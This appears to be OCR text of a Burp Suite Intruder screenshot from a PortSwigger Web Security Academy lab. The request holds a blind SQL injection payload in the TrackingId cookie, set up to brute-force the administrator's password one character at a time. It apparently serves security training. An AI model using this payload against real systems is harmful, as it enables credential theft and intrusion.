 Cluster bomb attack
Start attack
Target
0a41005d03114836802e3037006f00e1.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a41005d03114836802e3037006f00e1.web-security-academy.net
3 Cookie: TrackingId=GZJbtWWgdaT32Y4D' and (select substring(password,§1§,1)from users
where username='administrator')='§a§'--; session=P5cWXAFr0hV9XPAvNlWiXO7loZvOvPkV
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a41005d03114836802e3037006f00e1.web-security-academy.net/filter?category=Li
festyle
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Payloads
Payload position: 2 - a
Payload type: Brute forcer
Payload count: 36
Request count: 720
Payload configuration
This payload type generates payloads of specified lengths that contain all
permutations of a specified character set.
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 1
Max length: 1
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Payloads
Resource pool
Settings